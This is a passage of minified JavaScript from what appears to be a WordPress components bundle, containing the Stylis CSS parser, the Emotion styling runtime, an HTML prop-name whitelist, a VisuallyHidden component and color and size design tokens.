e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Is=Math.abs,Rs=String.fromCharCode,Os=Object.assign;function As(e){return e.trim()}function zs(e,t,n){return e.replace(t,n)}function Ls(e,t){return e.indexOf(t)}function Fs(e,t){return 0|e.charCodeAt(t)}function Bs(e,t,n){return e.slice(t,n)}function Vs(e){return e.length}function Ws(e){return e.length}function $s(e,t){return t.push(e),e}var Hs=1,Us=1,Ys=0,Gs=0,qs=0,Ks="";function Xs(e,t,n,r,o,i,s){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:Hs,column:Us,length:s,return:""}}function Zs(e,t){return Os(Xs("",null,null,"",null,null,0),e,{length:-e.length},t)}function Qs(){return qs=Gs>0?Fs(Ks,--Gs):0,Us--,10===qs&&(Us=1,Hs--),qs}function Js(){return qs=Gs<Ys?Fs(Ks,Gs++):0,Us++,10===qs&&(Us=1,Hs++),qs}function ea(){return Fs(Ks,Gs)}function ta(){return Gs}function na(e,t){return Bs(Ks,e,t)}function ra(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function oa(e){return Hs=Us=1,Ys=Vs(Ks=e),Gs=0,[]}function ia(e){return Ks="",e}function sa(e){return As(na(Gs-1,ca(91===e?e+2:40===e?e+1:e)))}function aa(e){for(;(qs=ea())&&qs<33;)Js();return ra(e)>2||ra(qs)>3?"":" "}function la(e,t){for(;--t&&Js()&&!(qs<48||qs>102||qs>57&&qs<65||qs>70&&qs<97););return na(e,ta()+(t<6&&32==ea()&&32==Js()))}function ca(e){for(;Js();)switch(qs){case e:return Gs;case 34:case 39:34!==e&&39!==e&&ca(qs);break;case 40:41===e&&ca(e);break;case 92:Js()}return Gs}function ua(e,t){for(;Js()&&e+qs!==57&&(e+qs!==84||47!==ea()););return"/*"+na(t,Gs-1)+"*"+Rs(47===e?e:Js())}function da(e){for(;!ra(ea());)Js();return na(e,Gs)}var fa="-ms-",ha="-moz-",pa="-webkit-",ma="comm",ga="rule",va="decl",ba="@keyframes";function xa(e,t){for(var n="",r=Ws(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function ya(e,t,n,r){switch(e.type){case"@import":case va:return e.return=e.return||e.value;case ma:return"";case ba:return e.return=e.value+"{"+xa(e.children,r)+"}";case ga:e.value=e.props.join(",")}return Vs(n=xa(e.children,r))?e.return=e.value+"{"+n+"}":""}function wa(e){return ia(_a("",null,null,null,[""],e=oa(e),0,[0],e))}function _a(e,t,n,r,o,i,s,a,l){for(var c=0,u=0,d=s,f=0,h=0,p=0,m=1,g=1,v=1,b=0,x="",y=o,w=i,_=r,S=x;g;)switch(p=b,b=Js()){case 40:if(108!=p&&58==Fs(S,d-1)){-1!=Ls(S+=zs(sa(b),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:S+=sa(b);break;case 9:case 10:case 13:case 32:S+=aa(p);break;case 92:S+=la(ta()-1,7);continue;case 47:switch(ea()){case 42:case 47:$s(Ca(ua(Js(),ta()),t,n),l);break;default:S+="/"}break;case 123*m:a[c++]=Vs(S)*v;case 125*m:case 59:case 0:switch(b){case 0:case 125:g=0;case 59+u:h>0&&Vs(S)-d&&$s(h>32?ka(S+";",r,n,d-1):ka(zs(S," ","")+";",r,n,d-2),l);break;case 59:S+=";";default:if($s(_=Sa(S,t,n,c,u,o,a,x,y=[],w=[],d),i),123===b)if(0===u)_a(S,t,_,_,y,i,d,a,w);else switch(99===f&&110===Fs(S,3)?100:f){case 100:case 109:case 115:_a(e,_,_,r&&$s(Sa(e,_,_,0,0,o,a,x,o,y=[],d),w),o,w,d,a,r?y:w);break;default:_a(S,_,_,_,[""],w,0,a,w)}}c=u=h=0,m=v=1,x=S="",d=s;break;case 58:d=1+Vs(S),h=p;default:if(m<1)if(123==b)--m;else if(125==b&&0==m++&&125==Qs())continue;switch(S+=Rs(b),b*m){case 38:v=u>0?1:(S+="\f",-1);break;case 44:a[c++]=(Vs(S)-1)*v,v=1;break;case 64:45===ea()&&(S+=sa(Js())),f=ea(),u=d=Vs(x=S+=da(ta())),b++;break;case 45:45===p&&2==Vs(S)&&(m=0)}}return i}function Sa(e,t,n,r,o,i,s,a,l,c,u){for(var d=o-1,f=0===o?i:[""],h=Ws(f),p=0,m=0,g=0;p<r;++p)for(var v=0,b=Bs(e,d+1,d=Is(m=s[p])),x=e;v<h;++v)(x=As(m>0?f[v]+" "+b:zs(b,/&\f/g,f[v])))&&(l[g++]=x);return Xs(e,t,n,0===o?ga:a,l,c,u)}function Ca(e,t,n){return Xs(e,t,n,ma,Rs(qs),Bs(e,2,-2),0)}function ka(e,t,n,r){return Xs(e,t,n,va,Bs(e,0,r),Bs(e,r+1,-1),r)}var ja=function(e,t,n){for(var r=0,o=0;r=o,o=ea(),38===r&&12===o&&(t[n]=1),!ra(o);)Js();return na(e,Gs)},Ea=function(e,t){return ia(function(e,t){var n=-1,r=44;do{switch(ra(r)){case 0:38===r&&12===ea()&&(t[n]=1),e[n]+=ja(Gs-1,t,n);break;case 2:e[n]+=sa(r);break;case 4:if(44===r){e[++n]=58===ea()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=Rs(r)}}while(r=Js());return e}(oa(e),t))},Ma=new WeakMap,Na=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||Ma.get(n))&&!r){Ma.set(e,!0);for(var o=[],i=Ea(t,o),s=n.props,a=0,l=0;a<i.length;a++)for(var c=0;c<s.length;c++,l++)e.props[l]=o[a]?i[a].replace(/&\f/g,s[c]):s[c]+" "+i[a]}}},Ta=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function Pa(e,t){switch(function(e,t){return 45^Fs(e,0)?(((t<<2^Fs(e,0))<<2^Fs(e,1))<<2^Fs(e,2))<<2^Fs(e,3):0}(e,t)){case 5103:return pa+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return pa+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return pa+e+ha+e+fa+e+e;case 6828:case 4268:return pa+e+fa+e+e;case 6165:return pa+e+fa+"flex-"+e+e;case 5187:return pa+e+zs(e,/(\w+).+(:[^]+)/,pa+"box-$1$2"+fa+"flex-$1$2")+e;case 5443:return pa+e+fa+"flex-item-"+zs(e,/flex-|-self/,"")+e;case 4675:return pa+e+fa+"flex-line-pack"+zs(e,/align-content|flex-|-self/,"")+e;case 5548:return pa+e+fa+zs(e,"shrink","negative")+e;case 5292:return pa+e+fa+zs(e,"basis","preferred-size")+e;case 6060:return pa+"box-"+zs(e,"-grow","")+pa+e+fa+zs(e,"grow","positive")+e;case 4554:return pa+zs(e,/([^-])(transform)/g,"$1"+pa+"$2")+e;case 6187:return zs(zs(zs(e,/(zoom-|grab)/,pa+"$1"),/(image-set)/,pa+"$1"),e,"")+e;case 5495:case 3959:return zs(e,/(image-set\([^]*)/,pa+"$1$`$1");case 4968:return zs(zs(e,/(.+:)(flex-)?(.*)/,pa+"box-pack:$3"+fa+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+pa+e+e;case 4095:case 3583:case 4068:case 2532:return zs(e,/(.+)-inline(.+)/,pa+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Vs(e)-1-t>6)switch(Fs(e,t+1)){case 109:if(45!==Fs(e,t+4))break;case 102:return zs(e,/(.+:)(.+)-([^]+)/,"$1"+pa+"$2-$3$1"+ha+(108==Fs(e,t+3)?"$3":"$2-$3"))+e;case 115:return~Ls(e,"stretch")?Pa(zs(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==Fs(e,t+1))break;case 6444:switch(Fs(e,Vs(e)-3-(~Ls(e,"!important")&&10))){case 107:return zs(e,":",":"+pa)+e;case 101:return zs(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+pa+(45===Fs(e,14)?"inline-":"")+"box$3$1"+pa+"$2$3$1"+fa+"$2box$3")+e}break;case 5936:switch(Fs(e,t+11)){case 114:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return pa+e+fa+e+e}return e}var Da=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case va:e.return=Pa(e.value,e.length);break;case ba:return xa([Zs(e,{value:zs(e.value,"@","@"+pa)})],r);case ga:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return xa([Zs(e,{props:[zs(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return xa([Zs(e,{props:[zs(t,/:(plac\w+)/,":"+pa+"input-$1")]}),Zs(e,{props:[zs(t,/:(plac\w+)/,":-moz-$1")]}),Zs(e,{props:[zs(t,/:(plac\w+)/,fa+"input-$1")]})],r)}return""}))}}];const Ia=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r=e.stylisPlugins||Da;var o,i,s={},a=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;a.push(e)}));var l,c,u,d,f=[ya,(d=function(e){l.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],h=(c=[Na,Ta].concat(r,f),u=Ws(c),function(e,t,n,r){for(var o="",i=0;i<u;i++)o+=c[i](e,t,n,r)||"";return o});i=function(e,t,n,r){l=n,function(e){xa(wa(e),h)}(e?e+"{"+t.styles+"}":t.styles),r&&(p.inserted[t.name]=!0)};var p={key:t,sheet:new Ds({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return p.sheet.hydrate(a),p};const Ra=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const Oa={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Aa(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var za=/[A-Z]|^ms/g,La=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Fa=function(e){return 45===e.charCodeAt(1)},Ba=function(e){return null!=e&&"boolean"!=typeof e},Va=Aa((function(e){return Fa(e)?e:e.replace(za,"-$&").toLowerCase()})),Wa=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(La,(function(e,t,n){return Ha={name:t,styles:n,next:Ha},t}))}return 1===Oa[e]||Fa(e)||"number"!=typeof t||0===t?t:t+"px"};function $a(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return Ha={name:n.name,styles:n.styles,next:Ha},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)Ha={name:r.name,styles:r.styles,next:Ha},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=$a(e,t,n[o])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?r+=i+"{"+t[s]+"}":Ba(s)&&(r+=Va(i)+":"+Wa(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var a=$a(e,t,s);switch(i){case"animation":case"animationName":r+=Va(i)+":"+a+";";break;default:r+=i+"{"+a+"}"}}else for(var l=0;l<s.length;l++)Ba(s[l])&&(r+=Va(i)+":"+Wa(i,s[l])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=Ha,i=n(e);return Ha=o,$a(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var Ha,Ua=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var Ya=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Ha=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=$a(n,t,i)):o+=i[0];for(var s=1;s<e.length;s++)o+=$a(n,t,e[s]),r&&(o+=i[s]);Ua.lastIndex=0;for(var a,l="";null!==(a=Ua.exec(o));)l+="-"+a[1];return{name:Ra(o)+l,styles:o,next:Ha}},Ga=!!$.useInsertionEffect&&$.useInsertionEffect,qa=Ga||function(e){return e()},Ka=(0,$.createContext)("undefined"!=typeof HTMLElement?Ia({key:"css"}):null);var Xa=Ka.Provider,Za=function(e){return(0,$.forwardRef)((function(t,n){var r=(0,$.useContext)(Ka);return e(t,r,n)}))},Qa=(0,$.createContext)({});function Ja(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var el=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},tl=function(e,t,n){el(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0);o=o.next}while(void 0!==o)}};function nl(e,t){if(void 0===e.inserted[t.name])return e.insert("",t,e.sheet,!0)}function rl(e,t,n){var r=[],o=Ja(e,r,n);return r.length<2?n:o+t(r)}var ol=function e(t){for(var n="",r=0;r<t.length;r++){var o=t[r];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=e(o);else for(var s in i="",o)o[s]&&s&&(i&&(i+=" "),i+=s);break;default:i=o}i&&(n&&(n+=" "),n+=i)}}return n};const il=function(e){var t=Ia(e);t.sheet.speedy=function(e){this.isSpeedy=e},t.compat=!0;var n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered,void 0);return tl(t,o,!1),t.key+"-"+o.name};return{css:n,cx:function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return rl(t.registered,n,ol(r))},injectGlobal:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered);nl(t,o)},keyframes:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered),i="animation-"+o.name;return nl(t,{name:o.name,styles:"@keyframes "+i+"{"+o.styles+"}"}),i},hydrate:function(e){e.forEach((function(e){t.inserted[e]=!0}))},flush:function(){t.registered={},t.inserted={},t.sheet.flush()},sheet:t.sheet,cache:t,getRegisteredStyles:Ja.bind(null,t.registered),merge:rl.bind(null,t.registered,n)}};var sl=il({key:"css"}),al=(sl.flush,sl.hydrate,sl.cx);sl.merge,sl.getRegisteredStyles,sl.injectGlobal,sl.keyframes,sl.css,sl.sheet,sl.cache;const ll=()=>{const e=(0,$.useContext)(Ka),t=(0,f.useCallback)(((...t)=>{if(null===e)throw new Error("The `useCx` hook should be only used within a valid Emotion Cache Context");return al(...t.map((t=>(e=>null!=e&&["name","styles"].every((t=>void 0!==e[t])))(t)?(tl(e,t,!1),`${e.key}-${t.name}`):t)))}),[e]);return t};function cl(e,t){const n=bs(),r=n?.[t]||{},o={[ws]:!0,...(i=t,{[ys]:i})};var i;const{_overrides:s,...a}=r,l=Object.entries(a).length?Object.assign({},a,e):e,c=ll()(Ps(t),e.className),u="function"==typeof l.renderChildren?l.renderChildren(l):l.children;for(const e in l)o[e]=l[e];for(const e in s)o[e]=s[e];return void 0!==u&&(o.children=u),o.className=c,o}function ul(e,t){return fl(e,t,{forwardsRef:!0})}function dl(e,t){return fl(e,t)}function fl(e,t,n){const r=n?.forwardsRef?(0,f.forwardRef)(e):e;let o=r[_s]||[t];return Array.isArray(t)&&(o=[...o,...t]),"string"==typeof t&&(o=[...o,t]),Object.assign(r,{[_s]:[...new Set(o)],displayName:t,selector:`.${Ps(t)}`})}function hl(e){if(!e)return[];let t=[];return e[_s]&&(t=e[_s]),e.type&&e.type[_s]&&(t=e.type[_s]),t}function pl(e,t){return!!e&&("string"==typeof t?hl(e).includes(t):!!Array.isArray(t)&&t.some((t=>hl(e).includes(t))))}const ml={border:0,clip:"rect(1px, 1px, 1px, 1px)",WebkitClipPath:"inset( 50% )",clipPath:"inset( 50% )",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",wordWrap:"normal"};function gl(){return gl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},gl.apply(null,arguments)}var vl=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,bl=Aa((function(e){return vl.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),xl=function(e){return"theme"!==e},yl=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?bl:xl},wl=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},_l=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;el(t,n,r);qa((function(){return tl(t,n,r)}));return null};const Sl=function e(t,n){var r,o,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(r=n.label,o=n.target);var a=wl(t,n,i),l=a||yl(s),c=!l("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var p=Za((function(e,t,n){var r=c&&e.as||s,i="",u=[],f=e;if(null==e.theme){for(var h in f={},e)f[h]=e[h];f.theme=(0,$.useContext)(Qa)}"string"==typeof e.className?i=Ja(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var p=Ya(d.concat(u),t.registered,f);i+=t.key+"-"+p.name,void 0!==o&&(i+=" "+o);var m=c&&void 0===a?yl(r):l,g={};for(var v in e)c&&"as"===v||m(v)&&(g[v]=e[v]);return g.className=i,g.ref=n,(0,$.createElement)($.Fragment,null,(0,$.createElement)(_l,{cache:t,serialized:p,isStringTag:"string"==typeof r}),(0,$.createElement)(r,g))}));return p.displayName=void 0!==r?r:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",p.defaultProps=t.defaultProps,p.__emotion_real=p,p.__emotion_base=s,p.__emotion_styles=d,p.__emotion_forwardProp=a,Object.defineProperty(p,"toString",{value:function(){return"."+o}}),p.withComponent=function(t,r){return e(t,gl({},n,r,{shouldForwardProp:wl(p,r,!0)})).apply(void 0,d)},p}},Cl=Sl("div",{target:"e19lxcc00"})("");var kl=Object.assign((0,f.forwardRef)((function({as:e,...t},n){return(0,kt.jsx)(Cl,{as:e,ref:n,...t})})),{selector:".components-view"});var jl=ul((function(e,t){const{style:n,...r}=cl(e,"VisuallyHidden");return(0,kt.jsx)(kl,{ref:t,...r,style:{...ml,...n||{}}})}),"VisuallyHidden");const El=[["top left","top center","top right"],["center left","center center","center right"],["bottom left","bottom center","bottom right"]],Ml={"top left":(0,u.__)("Top Left"),"top center":(0,u.__)("Top Center"),"top right":(0,u.__)("Top Right"),"center left":(0,u.__)("Center Left"),"center center":(0,u.__)("Center"),center:(0,u.__)("Center"),"center right":(0,u.__)("Center Right"),"bottom left":(0,u.__)("Bottom Left"),"bottom center":(0,u.__)("Bottom Center"),"bottom right":(0,u.__)("Bottom Right")},Nl=El.flat();function Tl(e){const t="center"===e?"center center":e,n=t?.replace("-"," ");return Nl.includes(n)?n:void 0}function Pl(e,t){const n=Tl(t);if(!n)return;return`${e}-${n.replace(" ","-")}`}o(1880);function Dl(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Ya(t)}var Il=function(){var e=Dl.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}};function Rl(e){if(void 0===e)return;if(!e)return"0";const t="number"==typeof e?e:Number(e);return"undefined"!=typeof window&&window.CSS?.supports?.("margin",e.toString())||Number.isNaN(t)?e.toString():`calc(4px * ${e})`}const Ol="#fff",Al={900:"#1e1e1e",800:"#2f2f2f",700:"#757575",600:"#949494",400:"#ccc",300:"#ddd",200:"#e0e0e0",100:"#f0f0f0"},zl={accent:"var(--wp-components-color-accent, var(--wp-admin-theme-color, #3858e9))",accentDarker10:"var(--wp-components-color-accent-darker-10, var(--wp-admin-theme-color-darker-10, #2145e6))",accentDarker20:"var(--wp-components-color-accent-darker-20, var(--wp-admin-theme-color-darker-20, #183ad6))",accentInverted:`var(--wp-components-color-accent-inverted, ${Ol})`,background:`var(--wp-components-color-background, ${Ol})`,foreground:`var(--wp-components-color-foreground, ${Al[900]})`,foregroundInverted:`var(--wp-components-color-foreground-inverted, ${Ol})`,gray:{900:`var(--wp-components-color-foreground, ${Al[900]})`,800:`var(--wp-components-color-gray-800, ${Al[800]})`,700:`var(--wp-components-color-gray-700, ${Al[700]})`,600:`var(--wp-components-color-gray-600, ${Al[600]})`,400:`var(--wp-components-color-gray-400, ${Al[400]})`,300:`var(--wp-components-color-gray-300, ${Al[300]})`,200:`var(--wp-components-color-gray-200, ${Al[200]})`,100:`var(--wp-components-color-gray-100, ${Al[100]})`}},Ll={background:zl.background,backgroundDisabled:zl.gray[100],border:zl.gray[600],borderHover:zl.gray[700],borderFocus:zl.accent,borderDisabled:zl.gray[400],textDisabled:zl.gray[600],darkGrayPlaceholder:`color-mix(in srgb, ${zl.foreground}, transparent 38%)`,lightGrayPlaceholder:`color-mix(in srgb, ${zl.background}, transparent 35%)`},Fl=Object.freeze({gray:Al,white:Ol,alert:{yellow:"#f0b849",red:"#d94f4f",green:"#4ab866"},theme:zl,ui:Ll});const Bl="36px",Vl={controlPaddingX:12,controlPaddingXSmall:8,controlPaddingXLarge:12*1.3334,controlBoxShadowFocus:`0 0 0 0.5px ${Fl.theme.accent}`,controlHeight:Bl,controlHeightXSmall:`calc( ${Bl} * 0.6 )`,controlHeightSmall:`calc( ${Bl} * 0.8 )`,controlHeightLarge:`calc( ${Bl} * 1.2 )`,controlHeightXLarge:`calc( ${Bl} * 1.4 )`};var Wl=Object.assign({},Vl,{colorDivider:"rgba(0, 0, 0, 0.1)",colorScrollbarThumb:"rgba(0, 0, 0, 0.2)",colorScrollbarThumbHover:"rgba(0, 0, 0, 0.5)",colorScrollbarTrack:"rgba(0, 0, 0, 0.04)",elevationIntensity:1,radiusXSmall:"1px",radiusSmall:"2px",radiusMedium:"4px",radiusLarge:"8px",radiusFull:"9999px",radiusRound:"50%",borderWidth:"1px",borderWidthFocus:"1.5px",borderWidthTab:"4px",spinnerSize:16,fontSize:"13px",fontSizeH1:"calc(2.44 * 13px)",fontSizeH2:"calc(1.95 * 13px)",fontSizeH3:"calc(1.56 * 13px)",fontSizeH4:"calc(1.25 * 13px)",fontSizeH5:"13px",fontSizeH6:"calc(0.8 * 13px)",fontSizeInputMobile:"16px",fontSizeMobile:"15px",fontSizeSmall:"calc(0.92 * 13px)",fontSizeXSmall:"calc(0.75 * 